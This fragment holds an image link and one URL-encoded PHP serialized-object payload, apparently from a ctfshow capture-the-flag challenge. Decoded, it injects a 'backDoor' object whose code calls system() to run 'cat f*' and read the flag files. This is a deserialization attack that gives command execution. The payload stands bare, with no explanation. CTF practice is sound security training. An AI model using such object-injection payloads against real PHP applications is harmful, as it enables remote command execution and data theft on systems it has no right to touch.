 O%3A11%3A%22ctfShowUser%22%3A1%3A%7Bs%3A18%3A%22%00ctfShowUser%00class%22%3BO%3A8%3A%22backDoor%22%3A1%3A%7Bs%3A14%3A%22%00backDoor%00code%22%3Bs%3A17%3A%22system%28%22cat+f%2A%22%29%3B%22%3B%7D%7D